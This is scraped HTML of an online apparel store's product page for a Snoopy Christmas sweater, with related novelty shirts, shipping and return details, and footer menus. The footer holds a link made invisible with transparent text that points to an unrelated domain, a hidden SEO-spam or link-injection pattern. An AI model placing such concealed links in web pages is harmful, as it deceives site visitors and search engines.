src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1653,&quot;item_id&quot;:1653,&quot;item_name&quot;:&quot;I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1653,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1653,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1634 status-publish instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-black-cat product_tag-cat-and-coffee product_tag-funny-slogan product_tag-glorious product_tag-halloween product_tag-hocus-pocus product_tag-meme product_tag-morning product_tag-movie product_tag-quote product_tag-sick product_tag-skull product_tag-spider-web product_tag-witch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/oh-look-another-glorious-morning-makes-me-sick-unisex-hoodie-black-cat-halloween-hoodie/" aria-label="Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c2f884ec-b02f-40df-b090-db877b9979cf.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/oh-look-another-glorious-morning-makes-me-sick-unisex-hoodie-black-cat-halloween-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1634,&quot;item_id&quot;:1634,&quot;item_name&quot;:&quot;Oh look! Another Glorious Morning Makes Me Sick Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1634,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1634,&quot;item_brand&quot;:&quot;Glorious&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/oh-look-another-glorious-morning-makes-me-sick-unisex-hoodie-black-cat-halloween-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1114 status-publish last instock product_cat-holiday product_cat-mothers-day product_cat-t-shirt-white product_tag-cool product_tag-costume product_tag-funny product_tag-halloween product_tag-horror product_tag-hot product_tag-iconic product_tag-mom product_tag-movie-lover product_tag-mummy product_tag-serial-killers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/hot-mom-summer-shirt-cute-summer-shirt-gift-for-mom/" aria-label="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/hot-mom-summer-shirt-cute-summer-shirt-gift-for-mom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.59.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1114,&quot;item_id&quot;:1114,&quot;item_name&quot;:&quot;Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1114,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Mother\u2019s Day&quot;,&quot;id&quot;:1114,&quot;item_brand&quot;:&quot;Serial Killers&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/hot-mom-summer-shirt-cute-summer-shirt-gift-for-mom\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3001 status-publish first instock product_cat-halloween product_cat-holiday product_cat-sweatshirt-2 product_tag-boo product_tag-boobs product_tag-funny product_tag-gift product_tag-halloween product_tag-hot-trend product_tag-pumpkins product_tag-skeleton-hands product_tag-spooky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/funny-halloween-skeleton-hands-holding-pumpkins-boobs-5127/" aria-label="Funny Halloween Skeleton Hands Holding Pumpkins Boobs">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/funny-halloween-skeleton-hands-holding-pumpkins-boobs88957.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Halloween Skeleton Hands Holding Pumpkins Boobs" decoding="async" title="Funny Halloween Skeleton Hands Holding Pumpkins Boobs" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/funny-halloween-skeleton-hands-holding-pumpkins-boobs88957.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Halloween Skeleton Hands Holding Pumpkins Boobs" decoding="async" title="Funny Halloween Skeleton Hands Holding Pumpkins Boobs" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/funny-halloween-skeleton-hands-holding-pumpkins-boobs-5127/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Halloween Skeleton Hands Holding Pumpkins Boobs</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3001,&quot;item_id&quot;:3001,&quot;item_name&quot;:&quot;Funny Halloween Skeleton Hands Holding Pumpkins Boobs&quot;,&quot;sku&quot;:&quot;614800&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Halloween&quot;,&quot;id&quot;:3001,&quot;item_brand&quot;:&quot;Gift&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/funny-halloween-skeleton-hands-holding-pumpkins-boobs-5127\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h2>Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater</h2>
<p>Categories Holidays, Trending, Fandom of this men&#8217;s, women&#8217;s t-shirt, hoodie, sweatshirt and plus size, all sizes from <a href="https://teeruto.com/product-tag/snoopy/">Snoopy</a>, <a href="https://teeruto.com/product-tag/xmas/">Xmas</a>
<p><strong>Product Detail:</strong></p>
<ul>
<li>Each garment is constructed from <strong>premium polyester wool and ultra-soft</strong> to keep you feeling comfortable throughout your day!</li>
<li>Features a specialty high definition heat-dye application that ensures long-lasting color vibrancy even after machine washing.</li>
<li>Fabric is <strong>durable and resistant</strong> to wrinkles, shrinking, and mildew.</li>
<li>Each all-over printed sweater is custom printed, cut, and sewn just for you when you place your order – there may be small differences in the design on the seams and/or arms due to the custom nature of the production process!</li>
<li>Color might be little difference due to different camera angles or light.</li>
<li>Sizes are in US sizing.</li>
</ul>
<h3><strong>Shipping and Handling:</strong></h3>
<p>The items will ship within 5 to 7 days after payment is received.<br />
It takes 10 &#8211; 15 business days for US Address shipment.<br />
It takes 10 &#8211; 21 business days for Worldwide Address shipment.</p>
<h3><strong>Care Instructions</strong></h3>
<ul>
<li>Hand Wash Cold/Flat Dry</li>
<li>Do not bleach</li>
<li>Do not dry clean</li>
</ul>
<p>Find more designs at our <a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater Collection</a><br />
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/11/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweatervdpge.jpg" alt="Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater" title="Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/11/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweatervdpge.jpg" alt="Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater" title="Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater" width="650" height="650" /></noscript>
<p><center>Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater</center>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="93e7f6f6e1e6e7fce0e7fce1f6d3f4fef2faffbdf0fcfe">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
